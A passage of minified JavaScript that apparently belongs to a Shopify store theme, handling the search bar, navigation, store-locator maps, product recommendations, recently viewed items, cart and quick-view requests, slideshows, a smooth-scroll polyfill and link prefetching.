r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="clear-input"]',this._clearInput.bind(this)),this.delegateElement.on("click",'[data-action="unfix-search"]',this._unfixMobileSearch.bind(this)),this.delegateElement.on("focusin",'[name="q"]',this._onInputFocus.bind(this)),this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateElement.on("keydown",'[name="q"]',this._handleTab.bind(this)),this.delegateElement.on("input",'[name="q"]',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on("change","#search-product-type",this._productTypeChanged.bind(this)),this.delegateElement.on("submit",this._onFormSubmit.bind(this))}},{key:"toggleMobileSearch",value:function(){this.isSearchOpen?(this.headerElement.classList.remove("header--search-expanded"),this.element.classList.remove("is-visible")):(this.headerElement.classList.add("header--search-expanded"),this.element.classList.add("is-visible")),this.isSearchOpen=!this.isSearchOpen}},{key:"_unfixMobileSearch",value:function(){this.element.classList.remove("is-fixed"),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.inputElement.classList.remove("is-filled"),document.body.classList.remove("no-mobile-scroll"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true")}},{key:"_clearInput",value:function(){this.inputElement.value="",this.inputElement.classList.remove("is-filled"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false")}},{key:"_onInputFocus",value:function(){this.element.classList.add("is-fixed"),this.closeButtonElement.style.width="".concat(this.closeButtonElement.firstElementChild.offsetWidth,"px"),document.body.classList.add("no-mobile-scroll"),""===this.inputElement.value?(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.inputElement.classList.add("is-filled"),this.searchBarElement.classList.add("is-expanded")),this.searchMenuElement&&this.searchBarElement.classList.add("is-expanded")}},{key:"_onFocusOut",value:function(e){f.matchesBreakpoint("phone")||(this.element.classList.remove("is-fixed"),document.body.classList.remove("no-mobile-scroll"),this.element.contains(e.relatedTarget)||(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchBarElement.classList.remove("is-expanded")))}},{key:"_handleTab",value:function(e){var t;9!==e.keyCode||(t=this.searchResultsElement.querySelector("a"))&&(t.focus(),e.preventDefault())}},{key:"_doSearch",value:function(){var e,t,i=this,n=this.inputElement.value;""===(this.lastInputValue=n)?(this.searchMenuElement?this.searchMenuElement.setAttribute("aria-hidden","false"):this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.searchBarElement.classList.add("is-expanded","is-loading"),e={method:"GET",credentials:"same-origin"},t="".concat(""!==this.productTypeFilter?"product_type:".concat(this.productTypeFilter," AND "):"").concat(encodeURIComponent(this.lastInputValue)),t=[fetch("".concat(window.routes.searchUrl,"?view=ajax&q=").concat(t,"&options[prefix]=last&type=product"),e)],"product"!==window.theme.searchMode&&t.push(fetch("".concat(window.routes.searchUrl,"?view=ajax&q=").concat(encodeURIComponent(this.lastInputValue),"&options[prefix]=last&type=").concat(window.theme.searchMode.replace("product,","")),e)),Promise.all(t).then(function(e){i.lastInputValue===n&&Promise.all(e.map(function(e){return e.text()})).then(function(e){i.searchBarElement.classList.remove("is-loading");var t=document.createElement("div");t.innerHTML=e.join("").trim();e=t.querySelector(".search-bar__view-all");e&&t.insertAdjacentElement("beforeend",e),i.searchBarElement.querySelector(".search-bar__results-inner").innerHTML=t.innerHTML})}))}},{key:"_productTypeChanged",value:function(e,t){t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,""!==this.inputElement.value&&this._doSearch()}},{key:"_onFormSubmit",value:function(e){var t=this.inputElement.cloneNode();t.setAttribute("type","hidden"),(t.value="")!==this.productTypeFilter&&(t.value+="product_type:".concat(this.productTypeFilter),""!==this.inputElement.value&&(t.value+=" AND ")),t.value+=this.inputElement.value,this.inputElement.removeAttribute("name"),this.inputElement.insertAdjacentElement("afterend",t)}},{key:"_debounce",value:function(n,s){var o=this,a=null;return function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];clearTimeout(a),a=setTimeout(function(){n.apply(o,t)},s)}}}]),t}(),Pe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.searchBar=new Te(this.element.querySelector(".header__search-bar-wrapper")),this.cart=new E(this.element.querySelector(".header__action-item--cart"),{useStickyHeader:this.options.useStickyHeader});e=this.element.querySelector("inline"===this.options.navigationLayout?".nav-bar":".header__desktop-nav");e&&(this.desktopNavigation=new g(e,this.options.navigationLayout,this.options.desktopOpenTrigger));e=this.element.querySelector(".header__mobile-nav");e&&(this.mobileNavigation=new k(e)),this._setupCssVariables(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation&&this.desktopNavigation.destroy(),this.mobileNavigation&&this.mobileNavigation.destroy(),window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"onBlockSelect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockSelect(e)}},{key:"onBlockDeselect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockDeselect(e)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener),this.delegateElement.on("click",'[data-action="toggle-search"]',this._toggleMobileSearch.bind(this))}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}},{key:"_toggleMobileSearch",value:function(e){this.searchBar.toggleMobileSearch(),e.preventDefault()}}]),t}(),Me=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.customerLoginForm=this.element.querySelector("#customer_login"),this.recoverPasswordForm=this.element.querySelector("#recover_customer_password"),this.domDelegate.on("click",'[data-action="toggle-login-form"]',this._showRecoverPassword.bind(this))}return r(t,[{key:"_showRecoverPassword",value:function(){"block"===this.customerLoginForm.style.display?(this.customerLoginForm.style.display="none",this.recoverPasswordForm.style.display="block"):(this.customerLoginForm.style.display="block",this.recoverPasswordForm.style.display="none")}}]),t}(),ze=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-section-settings")),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey&&0<this.options.mapAddresses.length&&this._loadScript().then(this._initMaps.bind(this)),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.delegateElement.off("click"),this.options.apiKey&&0<this.options.mapAddresses.length&&google.maps.event.clearInstanceListeners(window)}},{key:"onBlockSelect",value:function(e){this._showStore(e.target)}},{key:"_attachListeners",value:function(){var i=this;this.delegateElement.on("click",'[data-action="toggle-store"]',function(e,t){i._showStore(t.closest(".map__store-item"))})}},{key:"_showStore",value:function(e){var i,n=this,t=e.querySelector('[data-action="toggle-store"]');"phone"!==f.getCurrentBreakpoint()&&"true"===t.getAttribute("aria-expanded")||("true"===t.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","false"),c.slideUp(e.querySelector(".map__store-collapsible"))):(t.setAttribute("aria-expanded","true"),c.slideDown(e.querySelector(".map__store-collapsible"))),d.getSiblings(e).forEach(function(e){e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded","false"),c.slideUp(e.querySelector(".map__store-collapsible"))}),i=parseInt(e.getAttribute("data-store-index")),this.desktopMapElement.panTo(this.mapPositions[i]),this.desktopMarkers.forEach(function(e,t){e.setMap(n.desktopMapElement),e.icon.fillColor=t===i?n.options.markerActiveColor:n.options.markerColor}))}},{key:"_loadScript",value:function(){var n=this;return new Promise(function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="https://maps.googleapis.com/maps/api/js?key=".concat(n.options.apiKey)})}},{key:"_initMaps",value:function(){var i=this,n={zoom:this.options.zoom,draggable:this.options.draggableMap,clickableIcons:!1,scrollwheel:this.options.draggableMap,disableDoubleClickZoom:!0,disableDefaultUI:!this.options.showMapControls,styles:JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)};this.desktopMapElement=new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"),n),this.mobileMapElements=[],this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach(function(e,t){i.mobileMapElements[t]=new google.maps.Map(e,n)}),this._geocodeAddresses(),google.maps.event.addDomListener(window,"resize",function(){var e=i.desktopMapElement.getCenter();google.maps.event.trigger(i.desktopMapElement,"resize"),i.desktopMapElement.setCenter(e),i.mobileMapElements.forEach(function(e){var t=e.getCenter();google.maps.event.trigger(e,"resize"),e.setCenter(t)})})}},{key:"_onMarkerClicked",value:function(e){window.open("https://www.google.com/maps/search/?api=1&query=".concat(e),"_blank")}},{key:"_geocodeAddresses",value:function(){var s=this,e=new google.maps.Geocoder;this.options.mapAddresses.forEach(function(i,n){e.geocode({address:i},function(e,t){t!==google.maps.GeocoderStatus.OK?Shopify.designMode:(e=e[0].geometry.location,s.mapPositions[n]=e,s.desktopMarkers[n]=new google.maps.Marker({map:0===n?s.desktopMapElement:null,position:e,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:0===n?s.options.markerActiveColor:s.options.markerColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),s.mobileMarkers[n]=new google.maps.Marker({map:s.mobileMapElements[n],position:e,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:s.options.markerActiveColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),s.desktopMarkers[n].addListener("click",s._onMarkerClicked.bind(s,i)),s.mobileMarkers[n].addListener("click",s._onMarkerClicked.bind(s,i)),0===n&&s.desktopMapElement.setCenter(e),s.mobileMapElements[n].setCenter(e))})})}}]),t}(),De=function(){function t(e){a(this,t),this.element=e,this._setupCssVariables(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener)}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}}]),t}(),Ie=function(){function i(e){var t=this;a(this,i),e.querySelectorAll("[data-popup-type]").forEach(function(e){"exit"===e.getAttribute("data-popup-type")?t.exitPopup=new b(e):"newsletter"===e.getAttribute("data-popup-type")&&(t.newsletterPopup=new C(e))})}return r(i,[{key:"onUnload",value:function(){this.exitPopup&&this.exitPopup.destroy(),this.newsletterPopup&&this.newsletterPopup.destroy()}},{key:"onBlockSelect",value:function(e){"exit"===e.target.getAttribute("data-popup-type")&&this.exitPopup?this.exitPopup._openPopup():"newsletter"===e.target.getAttribute("data-popup-type")&&this.newsletterPopup&&this.newsletterPopup._openPopup()}},{key:"onBlockDeselect",value:function(){this.exitPopup&&this.exitPopup._closePopup(),this.newsletterPopup&&this.newsletterPopup._closePopup()}}]),i}(),qe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new x(this.element),this._fixSafari(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var t,e=window.navigator.userAgent.toLowerCase();e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))&&(t=f.matchesBreakpoint("phone"),this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}},{key:"_loadRecommendations",value:function(){var i=this,e="".concat(window.routes.productRecommendationsUrl,"?section_id=product-recommendations&product_id=").concat(this.options.productId,"&limit=").concat(this.options.recommendationsCount);return fetch(e).then(function(e){return e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".product-recommendations").innerHTML=t.querySelector(".product-recommendations").innerHTML,i.productItemColorSwatch.recalculateSwatches()})})}},{key:"_createSlideshow",value:function(){this.options.stackable||(this.flickityInstance=new j(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges())}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Oe=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.currentProductId&&this._saveCurrentProduct(),this.productItemColorSwatch=new x(this.element),this._fetchProducts(),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.flickityInstance&&this.flickityInstance.destroy(),this.productItemColorSwatch.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_saveCurrentProduct",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]"),t=this.options.currentProductId;e.includes(t)||e.unshift(t);try{localStorage.setItem("recentlyViewedProducts",JSON.stringify(e.slice(0,18)))}catch(e){}}},{key:"_fetchProducts",value:function(){var e,i=this,t=this._getSearchQueryString();""!==t&&(e="index"===window.theme.pageType?"recently-viewed-products":"static-recently-viewed-products",fetch("".concat(window.routes.searchUrl,"?view=").concat(e,"&type=product&q=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".recently-viewed-products-placeholder").innerHTML=t.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML,i.element.parentNode.style.display="block",i.productItemColorSwatch.recalculateSwatches(),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),i.flickityInstance=new j(i.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches})})}))}},{key:"_getSearchQueryString",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]");return e.includes(this.options.currentProductId)&&e.splice(e.indexOf(this.options.currentProductId),1),e.map(function(e){return"id:"+e}).join(" OR ")}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(f.matchesBreakpoint("phone")||f.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new Ee(n.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),n.removeEventListener("modal:closed",e)};n.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var i,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),i=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(i)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(i.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),Be=function(){function e(){a(this,e),this.constructors=[],this.instances=[],this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:section:reorder",this._onReorder.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))}},{key:"register",value:function(e,t){var i=this;this.constructors[e]=t,document.querySelectorAll("[data-section-type=".concat(e,"]")).forEach(function(e){i._createInstance(e,t)})}},{key:"_findInstance",value:function(e,t,i){for(var n=0;n<e.length;n++)if(e[n][t]===i)return e[n]}},{key:"_removeInstance",value:function(e,t,i){for(var n=e.length;n--;)if(e[n][t]===i){e.splice(n,1);break}return e}},{key:"_onSectionLoad",value:function(e){e=e.target.querySelector("[data-section-id]");e&&this._createInstance(e)}},{key:"_onSectionUnload",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&("function"==typeof t.onUnload&&t.onUnload(e),this.instances=this._removeInstance(this.instances,"id",e.detail.sectionId))}},{key:"_onSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onSelect&&t.onSelect(e)}},{key:"_onDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onDeselect&&t.onDeselect(e)}},{key:"_onReorder",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onReorder&&t.onReorder(e)}},{key:"_onBlockSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)}},{key:"_onBlockDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)}},{key:"_createInstance",value:function(e,t){var i=e.getAttribute("data-section-id"),n=e.getAttribute("data-section-type");void 0!==(t=t||this.constructors[n])&&(e=Object.assign(new t(e),{id:i,type:n,container:e}),this.instances.push(e))}}]),e}(),Ne=function(){function t(e){a(this,t),this.element=e,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new X(e.querySelector(".slideshow"),{pageDots:this.options.pageDots,prevNextButtons:this.options.prevNextButtons,wrapAround:!0,dragThreshold:12,draggable:">1",fade:"fade"===this.options.transitionEffect,setGallerySize:this.options.setGallerySize,adaptiveHeight:this.options.adaptiveHeight,autoPlay:!!this.options.autoPlay&&this.options.cycleSpeed})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),t}(),He=function(){function t(e){a(this,t),this.flickityInstance=new j(e.querySelector(".text-with-icons"),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,watchCSS:!0})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),t}(),Re=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.domDelegate.off("click")}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="play-video"]',this._playVideo.bind(this))}},{key:"_playVideo",value:function(e,t){var i=t.querySelector("iframe");i.src=i.getAttribute("data-src"),t.classList.add("is-playing")}}]),t}(),Fe=e(function(e,t){e.exports={polyfill:function(){var e,n,r,l,i,t,c=window,d=document;function h(e,t){this.scrollLeft=e,this.scrollTop=t}function s(e){if(null===e||"object"!==T(e)||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===T(e)&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function o(e,t){return"Y"===t?e.clientHeight+i<e.scrollHeight:"X"===t?e.clientWidth+i<e.scrollWidth:void 0}function a(e,t){t=c.getComputedStyle(e,null)["overflow"+t];return"auto"===t||"scroll"===t}function u(e){for(;e!==d.body&&!1===(i=void 0,i=o(t=e,"Y")&&a(t,"Y"),t=o(t,"X")&&a(t,"X"),i||t);)e=e.parentNode||e.host;var t,i;return e}function p(e){var t,i=(l()-e.startTime)/n;t=i=1<i?1:i,i=.5*(1-Math.cos(Math.PI*t)),t=e.startX+(e.x-e.startX)*i,i=e.startY+(e.y-e.startY)*i,e.method.call(e.scrollable,t,i),t===e.x&&i===e.y||c.requestAnimationFrame(p.bind(c,e))}function m(e,t,i){var n,s,o,a=l(),e=e===d.body?(s=(n=c).scrollX||c.pageXOffset,o=c.scrollY||c.pageYOffset,r.scroll):(s=(n=e).scrollLeft,o=e.scrollTop,h);p({scrollable:n,method:e,startTime:a,startX:s,startY:o,x:t,y:i})}"scrollBehavior"in d.documentElement.style&&!0!==c.__forceSmoothScrollPolyfill__||(e=c.HTMLElement||c.Element,n=468,r={scroll:c.scroll||c.scrollTo,scrollBy:c.scrollBy,elementScroll:e.prototype.scroll||h,scrollIntoView:e.prototype.scrollIntoView},l=c.performance&&c.performance.now?c.performance.now.bind(c.performance):Date.now,t=c.navigator.userAgent,i=new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0,c.scroll=c.scrollTo=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?m.call(c,d.body,void 0!==arguments[0].left?~~arguments[0].left:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:c.scrollY||c.pageYOffset):r.scroll.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==T(arguments[0])?arguments[0]:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:c.scrollY||c.pageYOffset))},c.scrollBy=function(){void 0!==arguments[0]&&(s(arguments[0])?r.scrollBy.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==T(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(c,d.body,~~arguments[0].left+(c.scrollX||c.pageXOffset),~~arguments[0].top+(c.scrollY||c.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==s(arguments[0])){var e=arguments[0].left,t=arguments[0].top;m.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==T(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},e.prototype.scrollIntoView=function(){var e,t,i;!0!==s(arguments[0])?(t=(e=u(this)).getBoundingClientRect(),i=this.getBoundingClientRect(),e!==d.body?(m.call(this,e,e.scrollLeft+i.left-t.left,e.scrollTop+i.top-t.top),"fixed"!==c.getComputedStyle(e).position&&c.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):c.scrollBy({left:i.left,top:i.top,behavior:"smooth"})):r.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])})}}}),Ue=(Fe.polyfill,new Set),We=document.createElement("link"),Ve=We.relList&&We.relList.supports&&We.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,je="instantAllowQueryString"in document.body.dataset,Xe="instantAllowExternalLinks"in document.body.dataset,Ge="instantWhitelist"in document.body.dataset,Ye="instantMousedownShortcut"in document.body.dataset,Je=65,Qe=!1,$e=!1,oe=!1;function Ze(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||ue&&(clearTimeout(ue),ue=void 0)}function Ke(e){return e&&e.href&&((!Ge||"instant"in e.dataset)&&((Xe||e.origin==location.origin||"instant"in e.dataset)&&(["http:","https:"].includes(e.protocol)&&(("http:"!=e.protocol||"https:"!=location.protocol)&&((je||!e.search||"instant"in e.dataset)&&((!e.hash||e.pathname+e.search!=location.pathname+location.search)&&!("noInstant"in e.dataset)))))))}function et(e){var t;Ue.has(e)||((t=document.createElement("link")).rel="prefetch",t.href=e,document.head.appendChild(t),Ue.add(e))}"instantIntensity"in document.body.dataset&&("mousedown"==(We=document.body.dataset.instantIntensity).substr(0,"mousedown".length)?(Qe=!0,"mousedown-only"==We&&($e=!0)):"viewport"==We.substr(0,"viewport".length)?navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==We?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(oe=!0):"viewport-all"==We&&(oe=!0)):(We=parseInt(We),isNaN(We)||(Je=We))),Ve&&(Ve={capture:!0,passive:!0},$e||document.addEventListener("touchstart",function(e){pe=performance.now();e=e.target.closest("a");if(!Ke(e))return;et(e.href)},Ve),Qe?Ye||document.addEventListener("mousedown",function(e){e=e.target.closest("a");if(!Ke(e))return;et(e.href)},Ve):document.addEventListener("mouseover",function(e){if(performance.now()-pe<1111)return;var t=e.target.closest("a");if(!Ke(t))return;t.addEventListener("mouseout",Ze,{passive:!0}),ue=setTimeout(function(){et(t.href),ue=void 0},Je)},Ve),Ye&&document.addEventListener("mousedown",function(e){if(performance.now()-pe<1111)return;var 